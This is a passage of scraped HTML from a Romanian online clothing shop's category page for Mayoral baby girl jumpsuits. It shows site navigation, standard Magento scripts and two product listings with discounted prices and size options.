href="https://i-fashion.ro/imbracaminte-copii-mayoral/fata-2-16-ani/blugi-fata-2-16-ani.html" title="Blugi "><span>Blugi </span></a></li><li class="ui-menu-item level2 parent "><div class="open-children-toggle"></div><a href="https://i-fashion.ro/imbracaminte-copii-mayoral/fata-2-16-ani/incaltaminte-fata-2-9.html" title="Incaltaminte"><span>Incaltaminte</span></a></li><li class="ui-menu-item level2 parent "><div class="open-children-toggle"></div><a href="https://i-fashion.ro/imbracaminte-copii-mayoral/fata-2-16-ani/accesorii-fata-2-9.html" title="Accesorii"><span>Accesorii</span></a></li></ul></li><li class="ui-menu-item level1 "><a href="https://i-fashion.ro/imbracaminte-copii-mayoral/costum-set.html" title="Costum/Set"><span>Costum/Set</span></a></li></ul></div></div></div></li><li class="ui-menu-item level0 fullwidth parent "><div class="open-children-toggle"></div><a href="https://i-fashion.ro/promotii.html" class="level-top" title="Promotii"><span>Promotii</span></a><div class="level0 submenu"><div class="container"><div class="row"><ul class="subchildmenu col-md-12 mega-columns columns4"><li class="ui-menu-item level1 parent "><div class="open-children-toggle"></div><a href="https://i-fashion.ro/promotii/promotii-dama.html" title="Dama"><span>Dama</span></a><ul class="subchildmenu "><li class="ui-menu-item level2 "><a href="https://i-fashion.ro/promotii/promotii-dama/promotii-bluze.html" title="Bluze"><span>Bluze</span></a></li><li class="ui-menu-item level2 "><a href="https://i-fashion.ro/promotii/promotii-dama/corsete-si-topuri.html" title="Corsete si Topuri"><span>Corsete si Topuri</span></a></li><li class="ui-menu-item level2 "><a href="https://i-fashion.ro/promotii/promotii-dama/promotii-blugi.html" title="Blugi"><span>Blugi</span></a></li><li class="ui-menu-item level2 "><a href="https://i-fashion.ro/promotii/promotii-dama/promotii-body.html" title="Body"><span>Body</span></a></li><li class="ui-menu-item level2 "><a href="https://i-fashion.ro/promotii/promotii-dama/promotii-camasi.html" title="Camasi"><span>Camasi</span></a></li><li class="ui-menu-item level2 "><a href="https://i-fashion.ro/promotii/promotii-dama/promotii-costume.html" title="Costume Elegante"><span>Costume Elegante</span></a></li><li class="ui-menu-item level2 "><a href="https://i-fashion.ro/promotii/promotii-dama/promotii-fuste.html" title="Fuste"><span>Fuste</span></a></li><li class="ui-menu-item level2 "><a href="https://i-fashion.ro/promotii/promotii-dama/promotii-geci.html" title="Geci"><span>Geci</span></a></li><li class="ui-menu-item level2 "><a href="https://i-fashion.ro/promotii/promotii-dama/incaltaminte.html" title="Incaltaminte"><span>Incaltaminte</span></a></li><li class="ui-menu-item level2 "><a href="https://i-fashion.ro/promotii/promotii-dama/promotii-pantaloni.html" title="Pantaloni"><span>Pantaloni</span></a></li><li class="ui-menu-item level2 "><a href="https://i-fashion.ro/promotii/promotii-dama/promotii-pantaloni-scurti.html" title="Pantaloni Scurti"><span>Pantaloni Scurti</span></a></li><li class="ui-menu-item level2 "><a href="https://i-fashion.ro/promotii/promotii-dama/promotii-rochii-lungi.html" title="Rochii Lungi"><span>Rochii Lungi</span></a></li><li class="ui-menu-item level2 "><a href="https://i-fashion.ro/promotii/promotii-dama/promotii-rochii-scurte-casual.html" title="Rochii Scurte Casual"><span>Rochii Scurte Casual</span></a></li><li class="ui-menu-item level2 "><a href="https://i-fashion.ro/promotii/promotii-dama/promotii-rochii-scurte-elegante.html" title="Rochii Scurte Elegante"><span>Rochii Scurte Elegante</span></a></li><li class="ui-menu-item level2 "><a href="https://i-fashion.ro/promotii/promotii-dama/promotii-salopete.html" title="Salopete"><span>Salopete</span></a></li><li class="ui-menu-item level2 "><a href="https://i-fashion.ro/promotii/promotii-dama/promotii-sacouri.html" title="Sacouri"><span>Sacouri</span></a></li><li class="ui-menu-item level2 "><a href="https://i-fashion.ro/promotii/promotii-dama/promotii-trening.html" title="Treninguri / Seturi Casual "><span>Treninguri / Seturi Casual </span></a></li><li class="ui-menu-item level2 "><a href="https://i-fashion.ro/promotii/promotii-dama/promotii-tricouri.html" title="Tricouri"><span>Tricouri</span></a></li></ul></li><li class="ui-menu-item level1 "><a href="https://i-fashion.ro/promotii/promotii-copii-mayoral.html" title="Copii Mayoral"><span>Copii Mayoral</span></a></li><li class="ui-menu-item level1 "><a href="https://i-fashion.ro/promotii/promotii.html" title="Promotii"><span>Promotii</span></a></li></ul></div></div></div></li><div data-content-type="html" data-appearance="default" data-element="main" data-decoded="true"></div>    </ul>
</nav>

<script type="text/javascript">
    require([
        'jquery',
        'Smartwave_Megamenu/js/sw_megamenu'
    ], function ($) {
        $(".sw-megamenu").swMegamenu();
    });
</script>
                </div>
                                            <div class="section-item-title nav-sections-item-title"
                     data-role="collapsible">
                    <a class="nav-sections-item-switch"
                       data-toggle="switch" href="#store.links">
                        Account                    </a>
                </div>
                <div class="section-item-content nav-sections-item-content"
                     id="store.links"
                     data-role="content">
                    <!-- Account links -->                </div>
                                            <div class="section-item-title nav-sections-item-title"
                     data-role="collapsible">
                    <a class="nav-sections-item-switch"
                       data-toggle="switch" href="#store.settings">
                        Setari                    </a>
                </div>
                <div class="section-item-content nav-sections-item-content"
                     id="store.settings"
                     data-role="content">
                    <div class="switcher currency switcher-currency" id="switcher-currency-nav">
    <strong class="label switcher-label"><span>Moneda</span></strong>
    <div class="actions dropdown options switcher-options">
        <div class="action toggle switcher-trigger" id="switcher-currency-trigger-nav">
            <strong class="language-RON">
                <span>RON - leu românesc</span>
            </strong>
        </div>
        <ul class="dropdown switcher-dropdown" data-mage-init='{"dropdownDialog":{
            "appendTo":"#switcher-currency-nav > .options",
            "triggerTarget":"#switcher-currency-trigger-nav",
            "closeOnMouseLeave": false,
            "triggerClass":"active",
            "parentClass":"active",
            "buttons":null}}'>
                                                <li class="currency-EUR switcher-option">
                        <a href="#" data-post='{"action":"https:\/\/i-fashion.ro\/directory\/currency\/switch\/","data":{"currency":"EUR","uenc":"aHR0cHM6Ly9pLWZhc2hpb24ucm8vaW1icmFjYW1pbnRlLWNvcGlpLW1heW9yYWwvZmF0YS0wLTM2LWx1bmkvY29tYmluZXpvbi1mYXRhLTAtMzYtbHVuaS5odG1s"}}'>EUR - euro</a>
                    </li>
                                                                </ul>
    </div>
</div>
                </div>
                    </div>
    </div>
</header>
<div class="breadcrumbs">
    <ul class="items">
                    <li class="item home">
                            <a href="https://i-fashion.ro/"
                   title="Mergeti la pagina principala">
                    Pagina principala                </a>
                        </li>
                    <li class="item category145">
                            <a href="https://i-fashion.ro/imbracaminte-copii-mayoral.html"
                   title="">
                    Copii Mayoral                </a>
                        </li>
                    <li class="item category151">
                            <a href="https://i-fashion.ro/imbracaminte-copii-mayoral/fata-0-36-luni.html"
                   title="">
                    Fata 6 luni-4 ani                </a>
                        </li>
                    <li class="item category274">
                            <strong>Combinezoane</strong>
                        </li>
            </ul>
</div>
<main id="maincontent" class="page-main"><a id="contentarea" tabindex="-1"></a>
<div class="page-title-wrapper">
    <h1 class="page-title"
         id="page-title-heading"                     aria-labelledby="page-title-heading&#x20;toolbar-amount"
        >
        <span class="base" data-ui-id="page-title-wrapper" >Combinezoane</span>    </h1>
    </div>
<div class="page messages"><div data-placeholder="messages"></div>
<div data-bind="scope: 'messages'">
    <!-- ko if: cookieMessagesObservable() && cookieMessagesObservable().length > 0 -->
    <div aria-atomic="true" role="alert" class="messages" data-bind="foreach: {
        data: cookieMessagesObservable(), as: 'message'
    }">
        <div data-bind="attr: {
            class: 'message-' + message.type + ' ' + message.type + ' message',
            'data-ui-id': 'message-' + message.type
        }">
            <div data-bind="html: $parent.prepareMessageForHtml(message.text)"></div>
        </div>
    </div>
    <!-- /ko -->

    <div aria-atomic="true" role="alert" class="messages" data-bind="foreach: {
        data: messages().messages, as: 'message'
    }, afterRender: purgeMessages">
        <div data-bind="attr: {
            class: 'message-' + message.type + ' ' + message.type + ' message',
            'data-ui-id': 'message-' + message.type
        }">
            <div data-bind="html: $parent.prepareMessageForHtml(message.text)"></div>
        </div>
    </div>
</div>

<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Ui/js/core/app": {
                "components": {
                        "messages": {
                            "component": "Magento_Theme/js/view/messages"
                        }
                    }
                }
            }
    }
</script>
</div><div class="category-view">    <div class="category-cms">
            </div>
</div><div class="page-main-inner"><div class="columns"><div class="column main"><input name="form_key" type="hidden" value="EvAnHN0IPesE2xvd" /><div id="authenticationPopup" data-bind="scope:'authenticationPopup', style: {display: 'none'}">
        <script>window.authenticationPopup = {"autocomplete":"off","customerRegisterUrl":"https:\/\/i-fashion.ro\/customer\/account\/create\/","customerForgotPasswordUrl":"https:\/\/i-fashion.ro\/customer\/account\/forgotpassword\/","baseUrl":"https:\/\/i-fashion.ro\/","customerLoginUrl":"https:\/\/i-fashion.ro\/customer\/ajax\/login\/"}</script>    <!-- ko template: getTemplate() --><!-- /ko -->
        <script type="text/x-magento-init">
        {
            "#authenticationPopup": {
                "Magento_Ui/js/core/app": {"components":{"authenticationPopup":{"component":"Magento_Customer\/js\/view\/authentication-popup","children":{"messages":{"component":"Magento_Ui\/js\/view\/messages","displayArea":"messages"},"captcha":{"component":"Magento_Captcha\/js\/view\/checkout\/loginCaptcha","displayArea":"additional-login-form-fields","formId":"user_login","configSource":"checkout"},"recaptcha":{"component":"Magento_ReCaptchaFrontendUi\/js\/reCaptcha","displayArea":"additional-login-form-fields","reCaptchaId":"recaptcha-popup-login","settings":{"rendering":{"sitekey":"6LcaeawpAAAAAJV4VOXT6vT5tiuXzDI59EJKh9aL","badge":"inline","size":"invisible","theme":"light","hl":""},"invisible":true}}}}}}            },
            "*": {
                "Magento_Ui/js/block-loader": "https\u003A\u002F\u002Fi\u002Dfashion.ro\u002Fstatic\u002Ffrontend\u002FSmartwave\u002Fporto_child\u002Fro_RO\u002Fimages\u002Floader\u002D1.gif"
                            }
        }
    </script>
</div>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Customer/js/section-config": {
                "sections": {"stores\/store\/switch":["*"],"stores\/store\/switchrequest":["*"],"directory\/currency\/switch":["*"],"*":["messages"],"customer\/account\/logout":["*","recently_viewed_product","recently_compared_product","persistent"],"customer\/account\/loginpost":["*"],"customer\/account\/createpost":["*"],"customer\/account\/editpost":["*"],"customer\/ajax\/login":["checkout-data","cart","captcha"],"catalog\/product_compare\/add":["compare-products"],"catalog\/product_compare\/remove":["compare-products"],"catalog\/product_compare\/clear":["compare-products"],"sales\/guest\/reorder":["cart"],"sales\/order\/reorder":["cart"],"checkout\/cart\/add":["cart","directory-data","bss-fbpixel-atc"],"checkout\/cart\/delete":["cart"],"checkout\/cart\/updatepost":["cart"],"checkout\/cart\/updateitemoptions":["cart"],"checkout\/cart\/couponpost":["cart"],"checkout\/cart\/estimatepost":["cart"],"checkout\/cart\/estimateupdatepost":["cart"],"checkout\/onepage\/saveorder":["cart","checkout-data","last-ordered-items"],"checkout\/sidebar\/removeitem":["cart"],"checkout\/sidebar\/updateitemqty":["cart"],"rest\/*\/v1\/carts\/*\/payment-information":["cart","last-ordered-items","captcha","instant-purchase"],"rest\/*\/v1\/guest-carts\/*\/payment-information":["cart","captcha"],"rest\/*\/v1\/guest-carts\/*\/selected-payment-method":["cart","checkout-data"],"rest\/*\/v1\/carts\/*\/selected-payment-method":["cart","checkout-data","instant-purchase"],"customer\/address\/*":["instant-purchase"],"customer\/account\/*":["instant-purchase"],"vault\/cards\/deleteaction":["instant-purchase"],"multishipping\/checkout\/overviewpost":["cart"],"paypal\/express\/placeorder":["cart","checkout-data"],"paypal\/payflowexpress\/placeorder":["cart","checkout-data"],"paypal\/express\/onauthorization":["cart","checkout-data"],"persistent\/index\/unsetcookie":["persistent"],"review\/product\/post":["review"],"paymentservicespaypal\/smartbuttons\/placeorder":["cart","checkout-data"],"paymentservicespaypal\/smartbuttons\/cancel":["cart","checkout-data"],"wishlist\/index\/add":["wishlist"],"wishlist\/index\/remove":["wishlist"],"wishlist\/index\/updateitemoptions":["wishlist"],"wishlist\/index\/update":["wishlist"],"wishlist\/index\/cart":["wishlist","cart"],"wishlist\/index\/fromcart":["wishlist","cart"],"wishlist\/index\/allcart":["wishlist","cart"],"wishlist\/shared\/allcart":["wishlist","cart"],"wishlist\/shared\/cart":["cart"],"newsletter\/subscriber\/new":["bss-fbpixel-subscribe"],"braintree\/paypal\/placeorder":["cart","checkout-data"],"braintree\/googlepay\/placeorder":["cart","checkout-data"]},
                "clientSideSections": ["checkout-data","cart-data"],
                "baseUrls": ["https:\/\/i-fashion.ro\/"],
                "sectionNames": ["messages","customer","compare-products","last-ordered-items","cart","directory-data","captcha","instant-purchase","loggedAsCustomer","persistent","review","payments","wishlist","bss-fbpixel-atc","bss-fbpixel-subscribe","recently_viewed_product","recently_compared_product","product_data_storage","paypal-billing-agreement"]            }
        }
    }
</script>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Customer/js/customer-data": {
                "sectionLoadUrl": "https\u003A\u002F\u002Fi\u002Dfashion.ro\u002Fcustomer\u002Fsection\u002Fload\u002F",
                "expirableSectionLifetime": 60,
                "expirableSectionNames": ["cart","persistent"],
                "cookieLifeTime": "3600",
                "cookieDomain": "i\u002Dfashion.ro",
                "updateSessionUrl": "https\u003A\u002F\u002Fi\u002Dfashion.ro\u002Fcustomer\u002Faccount\u002FupdateSession\u002F",
                "isLoggedIn": ""
            }
        }
    }
</script>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Customer/js/invalidation-processor": {
                "invalidationRules": {
                    "website-rule": {
                        "Magento_Customer/js/invalidation-rules/website-rule": {
                            "scopeConfig": {
                                "websiteId": "1"
                            }
                        }
                    }
                }
            }
        }
    }
</script>
<script type="text/x-magento-init">
    {
        "body": {
            "pageCache": {"url":"https:\/\/i-fashion.ro\/page_cache\/block\/render\/id\/274\/","handles":["default","catalog_category_view","catalog_category_view_type_layered","catalog_category_view_type_layered_without_children","catalog_category_view_id_274"],"originalRequest":{"route":"catalog","controller":"category","action":"view","uri":"\/imbracaminte-copii-mayoral\/fata-0-36-luni\/combinezon-fata-0-36-luni.html"},"versionCookieName":"private_content_version"}        }
    }
</script>

                    <script>
            require(['jquery', 'domReady!'], function($){
                if ($('.mfblogunveil').length) {
                    require(['Magefan_Blog/js/lib/mfblogunveil'], function(){
                        $('.mfblogunveil').mfblogunveil();
                    });
                }
            });
        </script><script type="text/x-magento-init">
    {
        "body": {
            "requireCookie": {"noCookieUrl":"https:\/\/i-fashion.ro\/cookie\/index\/noCookies\/","triggers":[".action.towishlist"],"isRedirectCmsPage":true}        }
    }
</script>

<div id="layer-product-list">
                <div class="toolbar toolbar-products" data-mage-init='{"productListToolbarForm":{"mode":"product_list_mode","direction":"product_list_dir","order":"product_list_order","limit":"product_list_limit","modeDefault":"grid","directionDefault":"asc","orderDefault":"created_at","limitDefault":60,"url":"https:\/\/i-fashion.ro\/imbracaminte-copii-mayoral\/fata-0-36-luni\/combinezon-fata-0-36-luni.html","formKey":"EvAnHN0IPesE2xvd","post":false}}'>
        <a href="#" class="porto-product-filters-toggle sidebar-toggle d-inline-flex d-lg-none"><svg data-name="Layer 3" id="Layer_3" viewBox="0 0 32 32" xmlns="http://www.w3.org/2000/svg"><line class="cls-1" x1="15" x2="26" y1="9" y2="9"></line><line class="cls-1" x1="6" x2="9" y1="9" y2="9"></line><line class="cls-1" x1="23" x2="26" y1="16" y2="16"></line><line class="cls-1" x1="6" x2="17" y1="16" y2="16"></line><line class="cls-1" x1="17" x2="26" y1="23" y2="23"></line><line class="cls-1" x1="6" x2="11" y1="23" y2="23"></line><path class="cls-2" d="M14.5,8.92A2.6,2.6,0,0,1,12,11.5,2.6,2.6,0,0,1,9.5,8.92a2.5,2.5,0,0,1,5,0Z"></path><path class="cls-2" d="M22.5,15.92a2.5,2.5,0,1,1-5,0,2.5,2.5,0,0,1,5,0Z"></path><path class="cls-3" d="M21,16a1,1,0,1,1-2,0,1,1,0,0,1,2,0Z"></path><path class="cls-2" d="M16.5,22.92A2.6,2.6,0,0,1,14,25.5a2.6,2.6,0,0,1-2.5-2.58,2.5,2.5,0,0,1,5,0Z"></path></svg> <span>Filters</span></a>
                    <div class="toolbar-sorter sorter">
    <label class="sorter-label" for="sorter"></label>
    <select id="sorter" data-role="sorter" class="sorter-options">
                    <option value="position"
                                >
                Pozitie            </option>
                    <option value="name"
                                >
                Nume produs            </option>
                    <option value="price"
                                >
                Pret            </option>
                    <option value="created_at"
                                    selected="selected"
                                >
                Creat la            </option>
                    <option value="size"
                                >
                Marime            </option>
            </select>
            <a title="Setati&#x20;ascendent"
           href="#"
           class="action sorter-action sort-desc"
           data-role="direction-switcher"
           data-value="asc">
            <span>Setati ascendent</span>
        </a>
    </div>
        
        <p class="toolbar-amount" id="toolbar-amount">
            <span class="toolbar-number">8</span> Articole    </p>

        
    
        
        
    
    

        <div class="field limiter">
    <label class="label" for="limiter">
        <span>Afisati</span>
    </label>
    <div class="control">
        <select id="limiter" data-role="limiter" class="limiter-options">
                            <option value="20"
                    >
                    20                </option>
                            <option value="50"
                    >
                    50                </option>
                            <option value="60"
                                            selected="selected"
                    >
                    60                </option>
                            <option value="100"
                    >
                    100                </option>
                            <option value="200"
                    >
                    200                </option>
                            <option value="500"
                    >
                    500                </option>
                            <option value="all"
                    >
                    Toate                </option>
                    </select>
    </div>
    <span class="limiter-text">pe pagina</span>
</div>
                        <div class="modes">
                            <strong class="modes-label" id="modes-label">Vizualizare ca</strong>
                                                <strong title="Grila"
                            class="modes-mode active mode-grid"
                            data-value="grid">
                        <span>Grila</span>
                    </strong>
                                                                <a class="modes-mode mode-list"
                       title="Lista"
                       href="#"
                       data-role="mode-switcher"
                       data-value="list"
                       id="mode-list"
                       aria-labelledby="modes-label mode-list">
                        <span>Lista</span>
                    </a>
                                        </div>
            </div>
<script>
    require([
        'jquery'
    ], function ($) {
        'use strict';
        if($('.layered-filter-block-container').length == 0){
            $('.infinite-loader').hide();
            $('.toolbar.toolbar-products').show();
        }
    });
</script>
    <script type="text/x-magento-init">
    {
        "body": {
            "addToWishlist": {"productType":["simple","virtual","downloadable","bundle","grouped","configurable"]}        }
    }
</script>
        <div class="products wrapper grid columns3 products-grid   ">
                <ol class="filterproducts products list items product-items adesignPorto2">
                                        <li class="item product product-item">                                <div class="product-item-info type3 porto-tb-item type-product has-post-thumbnail product-type-simple" data-container="product-grid">
                  <div class="porto-section p-0">
                                        <div class="product photo product-item-photo product-image">
                      <div class="porto-tb-featured-image tb-image-type-hover">
                        <a href="https://i-fashion.ro/combinezon-bej-bebe-nou-nascut-mayoral-2603-my-comb02f.html" tabindex="-1" class="post featured image">
                                                <img class="product-image-photo default_image porto-lazyload" data-src="https://i-fashion.ro/media/catalog/product/cache/b4f50b0695339189993befdf38cb020c/1/5/15-02603-026-l-4.jpg" width="600" height="800" alt=""/>
                                                                                                                            </a>
                        <div class="product-labels"><div class="product-label sale-label">-21%</div></div>                                                <div class="product-item-inner">
                                                                                    <div class="product actions product-item-actions">
                                                                                            <div class="actions-primary">
                                                                                                                    <form data-role="tocart-form" action="https://i-fashion.ro/checkout/cart/add/uenc/aHR0cHM6Ly9pLWZhc2hpb24ucm8vaW1icmFjYW1pbnRlLWNvcGlpLW1heW9yYWwvZmF0YS0wLTM2LWx1bmkvY29tYmluZXpvbi1mYXRhLTAtMzYtbHVuaS5odG1s/product/95969/" method="post" class="d-flex flex-column flex-sm-row">
                                            <input type="hidden" name="product" value="95969">
                                            <input type="hidden" name="uenc" value="[base64]">
                                                                                        <input name="form_key" type="hidden" value="EvAnHN0IPesE2xvd" />                                            <button type="submit"
                                                    title="Adauga în cos"
                                                    class="action tocart primary">
                                                <span>Adauga în cos</span>
                                            </button>
                                        </form>
                                                                    </div>
                                                                                                                                                                    <a href="#"
                                       class="action towishlist actions-secondary"
                                       title="Adaugati la Lista de Dorinte"
                                       aria-label="Adaugati la Lista de Dorinte"
                                       data-post='{"action":"https:\/\/i-fashion.ro\/wishlist\/index\/add\/","data":{"product":95969,"uenc":"aHR0cHM6Ly9pLWZhc2hpb24ucm8vaW1icmFjYW1pbnRlLWNvcGlpLW1heW9yYWwvZmF0YS0wLTM2LWx1bmkvY29tYmluZXpvbi1mYXRhLTAtMzYtbHVuaS5odG1s"}}'
                                       data-action="add-to-wishlist"
                                       role="button">
                                        <span>Adaugati la Lista de Dorinte</span>
                                    </a>
                                                                                                                                                                                                  <a href="#"
                                   class="action tocompare actions-secondary"
                                   title="Adaugati pentru comparare"
                                   aria-label="Adaugati pentru comparare"
                                   data-post='{"action":"https:\/\/i-fashion.ro\/catalog\/product_compare\/add\/","data":{"product":"95969","uenc":"aHR0cHM6Ly9pLWZhc2hpb24ucm8vaW1icmFjYW1pbnRlLWNvcGlpLW1heW9yYWwvZmF0YS0wLTM2LWx1bmkvY29tYmluZXpvbi1mYXRhLTAtMzYtbHVuaS5odG1s"}}'
                                   role="button">
                                    <span>Adaugati pentru comparare</span>
                                </a>
                                                            </div>
                        </div>
                                                                        <!-- Dailydeal Product data -->
                                                <!-- Dailydeal Product End -->
                                              </div>
                    </div>
                                        <div class="product details product-item-details porto-section product-content">
                                                                                              <strong class="product name product-item-name">
                            <a class="product-item-link"
                               href="https://i-fashion.ro/combinezon-bej-bebe-nou-nascut-mayoral-2603-my-comb02f.html">
                                Combinezon bej bebe nou-nascut MAYORAL 2603 MY-COMB02F                            </a>
                        </strong>
                        
                                                                        <div class="price-box price-final_price" data-role="priceBox" data-product-id="95969" data-price-box="product-id-95969">

    <span class="old-price">
        

<span class="price-container price-final_price&#x20;tax&#x20;weee"
        >
            <span class="price-label">Pret standard</span>
        <span  id="old-price-95969"                data-price-amount="329"
        data-price-type="oldPrice"
        class="price-wrapper "
    ><span class="price">329,00 RON</span></span>
        </span>
    </span>
    <span class="special-price">
        

<span class="price-container price-final_price&#x20;tax&#x20;weee"
        >
            <span class="price-label">Pret special</span>
        <span  id="product-price-95969"                data-price-amount="259"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">259,00 RON</span></span>
        </span>
    </span>

</div>                                                                                        <div class="swatch-opt-95969"
         data-role="swatch-option-95969"></div>

    <script type="text/x-magento-init">
        {
            "[data-role=swatch-option-95969]": {
                "Magento_Swatches/js/swatch-renderer": {
                    "selectorProduct": ".product-item-details",
                    "onlySwatches": true,
                    "enableControlLabel": false,
                    "numberToShow": 16,
                    "jsonConfig": {"attributes":{"144":{"id":"144","code":"size","label":"Marime","options":[{"id":"70","label":"4-6 Luni","products":["95965"]},{"id":"71","label":"6-9 Luni","products":["95966"]},{"id":"72","label":"12 Luni","products":["95967"]},{"id":"73","label":"18 Luni","products":["95968"]}],"position":"0"}},"template":"<%- data.price %>\u00a0RON","currencyFormat":"%s\u00a0RON","optionPrices":{"95965":{"baseOldPrice":{"amount":329},"oldPrice":{"amount":329},"basePrice":{"amount":259},"finalPrice":{"amount":259},"tierPrices":[],"msrpPrice":{"amount":0}},"95966":{"baseOldPrice":{"amount":329},"oldPrice":{"amount":329},"basePrice":{"amount":259},"finalPrice":{"amount":259},"tierPrices":[],"msrpPrice":{"amount":0}},"95967":{"baseOldPrice":{"amount":329},"oldPrice":{"amount":329},"basePrice":{"amount":259},"finalPrice":{"amount":259},"tierPrices":[],"msrpPrice":{"amount":0}},"95968":{"baseOldPrice":{"amount":329},"oldPrice":{"amount":329},"basePrice":{"amount":259},"finalPrice":{"amount":259},"tierPrices":[],"msrpPrice":{"amount":0}}},"priceFormat":{"pattern":"%s\u00a0RON","precision":2,"requiredPrecision":2,"decimalSymbol":",","groupSymbol":".","groupLength":3,"integerRequired":false},"prices":{"baseOldPrice":{"amount":329},"oldPrice":{"amount":329},"basePrice":{"amount":259},"finalPrice":{"amount":259}},"productId":"95969","chooseText":"Alegeti o optiune...","images":[],"index":{"95965":{"144":"70"},"95966":{"144":"71"},"95967":{"144":"72"},"95968":{"144":"73"}},"salable":[],"canDisplayShowOutOfStockStatus":false,"preSelectedGallery":[],"channel":"website","salesChannelCode":"base","sku":{"95965":"MY-COMB02F-bej-4-6 Luni","95966":"MY-COMB02F-bej-6-9 Luni","95967":"MY-COMB02F-bej-12 Luni","95968":"MY-COMB02F-bej-18 Luni"}},
                    "jsonSwatchConfig": {"144":{"70":{"type":"0","value":"4-6 Luni","label":"4-6 Luni"},"71":{"type":"0","value":"6-9 Luni","label":"6-9 Luni"},"72":{"type":"0","value":"12 Luni","label":"12 Luni"},"73":{"type":"0","value":"18 Luni","label":"18 Luni"},"additional_data":"{\"swatch_input_type\":\"text\",\"update_product_preview_image\":\"0\",\"use_product_image_for_swatch\":0}"}},
                    "mediaCallback": "https\u003A\u002F\u002Fi\u002Dfashion.ro\u002Fswatches\u002Fajax\u002Fmedia\u002F",
                    "jsonSwatchImageSizeConfig": {"swatchImage":{"width":30,"height":20},"swatchThumb":{"height":90,"width":110}},
                    "showTooltip": 1                }
            }
        }
    </script>

    <script type="text/x-magento-init">
        {
            "[data-role=priceBox][data-price-box=product-id-95969]": {
                "priceBox": {
                    "priceConfig": {
                        "priceFormat": {"pattern":"%s\u00a0RON","precision":2,"requiredPrecision":2,"decimalSymbol":",","groupSymbol":".","groupLength":3,"integerRequired":false},
                        "prices": {"baseOldPrice":{"amount":329},"oldPrice":{"amount":329},"basePrice":{"amount":259},"finalPrice":{"amount":259}}                    }
                }
            }
        }
    </script>
                                                                    </div>
                                      </div>
                </div>
                                            </li><li class="item product product-item">                                <div class="product-item-info type3 porto-tb-item type-product has-post-thumbnail product-type-simple" data-container="product-grid">
                  <div class="porto-section p-0">
                                        <div class="product photo product-item-photo product-image">
                      <div class="porto-tb-featured-image tb-image-type-hover">
                        <a href="https://i-fashion.ro/combinezon-roz-bebe-nou-nascut-mayoral-2603-my-comb02f.html" tabindex="-1" class="post featured image">
                                                <img class="product-image-photo default_image porto-lazyload" data-src="https://i-fashion.ro/media/catalog/product/cache/b4f50b0695339189993befdf38cb020c/1/5/15-02603-027-l-4.jpg" width="600" height="800" alt=""/>
                                                                                                                            </a>
                        <div class="product-labels"><div class="product-label sale-label">-21%</div></div>                                                <div class="product-item-inner">
                                                                                    <div class="product actions product-item-actions">
                                                                                            <div class="actions-primary">
                                                                                                                    <form data-role="tocart-form" action="https://i-fashion.ro/checkout/cart/add/uenc/aHR0cHM6Ly9pLWZhc2hpb24ucm8vaW1icmFjYW1pbnRlLWNvcGlpLW1heW9yYWwvZmF0YS0wLTM2LWx1bmkvY29tYmluZXpvbi1mYXRhLTAtMzYtbHVuaS5odG1s/product/95963/" method="post" class="d-flex flex-column flex-sm-row">
                                            <input type="hidden" name="product" value="95963">
                                            <input type="hidden" name="uenc" value="[base64]">
                                                                                        <input name="form_key" type="hidden" value="EvAnHN0IPesE2xvd" />                                            <button type="submit"
                                                    title="Adauga în cos"
                                                    class="action tocart primary">
                                                <span>Adauga în cos</span>
                                            </button>
                                        </form>
                                                                    </div>
                                                                                                                                                                    <a href="#"
                                       class="action towishlist actions-secondary"
                                       title="Adaugati la Lista de Dorinte"
                                       aria-label="Adaugati la Lista de Dorinte"
                                       data-post='{"action":"https:\/\/i-fashion.ro\/wishlist\/index\/add\/","data":{"product":95963,"uenc":"aHR0cHM6Ly9pLWZhc2hpb24ucm8vaW1icmFjYW1pbnRlLWNvcGlpLW1heW9yYWwvZmF0YS0wLTM2LWx1bmkvY29tYmluZXpvbi1mYXRhLTAtMzYtbHVuaS5odG1s"}}'
                                       data-action="add-to-wishlist"
                                       role="button">
                                        <span>Adaugati la Lista de Dorinte</span>
                                    </a>
                                                                                                                                                                                                  <a href="#"
                                   class="action tocompare actions-secondary"
                                   title="Adaugati pentru comparare"
                                   aria-label="Adaugati pentru comparare"
                                   data-post='{"action":"https:\/\/i-fashion.ro\/catalog\/product_compare\/add\/","data":{"product":"95963","uenc":"aHR0cHM6Ly9pLWZhc2hpb24ucm8vaW1icmFjYW1pbnRlLWNvcGlpLW1heW9yYWwvZmF0YS0wLTM2LWx1bmkvY29tYmluZXpvbi1mYXRhLTAtMzYtbHVuaS5odG1s"}}'
                                   role="button">
                                    <span>Adaugati pentru comparare</span>
                                </a>
                                                            </div>
                        </div>
                                                                        <!-- Dailydeal Product data -->
                                                <!-- Dailydeal Product End -->
                                              </div>
                    </div>
                                        <div class="product details product-item-details porto-section product-content">
                                                                                              <strong class="product name product-item-name">
                            <a class="product-item-link"
                               href="https://i-fashion.ro/combinezon-roz-bebe-nou-nascut-mayoral-2603-my-comb02f.html">
                                Combinezon roz bebe nou-nascut MAYORAL 2603 MY-COMB02F                            </a>
                        </strong>
                        
                                                                        <div class="price-box price-final_price" data-role="priceBox" data-product-id="95963" data-price-box="product-id-95963">

    <span class="old-price">
        

<span class="price-container price-final_price&#x20;tax&#x20;weee"
        >
            <span class="price-label">Pret standard</span>
        <span  id="old-price-95963"                data-price-amount="329"
        data-price-type="oldPrice"
        class="price-wrapper "
    ><span class="price">329,00 RON</span></span>
        </span>
    </span>
    <span class="special-price">
        

<span class="price-container price-final_price&#x20;tax&#x20;weee"
        >
            <span class="price-label">Pret special</span>
        <span  id="product-price-95963"                data-price-amount="259"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">259,00 RON</span></span>
        </span>
    </span>

</div>                                                                                        <div class="swatch-opt-95963"
         data-role="swatch-option-95963"></div>

    <script type="text/x-magento-init">
        {
            "[data-role=swatch-option-95963]": {
                "Magento_Swatches/js/swatch-renderer": {
                    "selectorProduct": ".product-item-details",
                    "onlySwatches": true,
                    "enableControlLabel": false,
                    "numberToShow": 16,
